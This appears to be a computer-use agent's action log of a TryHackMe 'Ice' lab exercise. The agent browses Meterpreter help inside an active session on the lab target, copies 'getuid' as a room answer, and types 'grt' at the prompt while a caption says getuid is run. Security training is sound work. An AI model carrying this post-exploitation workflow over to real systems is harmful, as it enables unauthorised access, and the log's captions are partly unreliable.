
Step: Scroll the meterpreter help down to the System Commands section listing getuid
{"action": "scroll", "coordinate": [778, 316], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [778, 316], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [778, 316], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [735, 235], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [557, 313], "scroll_direction": "down", "scroll_amount": 12}

Step: Copy the getuid command name from the meterpreter help output
{"action": "double_click", "coordinate": [549, 381]}
{"action": "right_click", "coordinate": [537, 397]}
{"action": "left_click", "coordinate": [544, 425]}
Step: Submit getuid as the TryHackMe current-user answer, then start typing 'grt' at the Meterpreter prompt
{"action": "left_click", "coordinate": [243, 503]}

{"action": "key", "text": "ctrl+v"}

{"action": "key", "text": "Return"}
{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "grt"}

Step: Run getuid in the Ice meterpreter session to check which user it runs as
{"action": "key", "text": "Return"}


Step: Bring the Tilix meterpreter terminal in front of Firefox, beside the Ice room questions
{"action": "left_click", "coordinate": [320, 8]}


Step: Scroll the meterpreter help output back to the help prompt and the Core Commands list
{"action": "scroll", "coordinate": [526, 313], "scroll_direction": "up", "scroll_amount": 2}
{"action": "scroll", "coordinate": [526, 313], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [527, 313], "scroll_direction": "up", "scroll_amount": 4}

{"action": "scroll", "coordinate": [526, 313], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [527, 313], "scroll_direction": "up", "scroll_amount": 4}
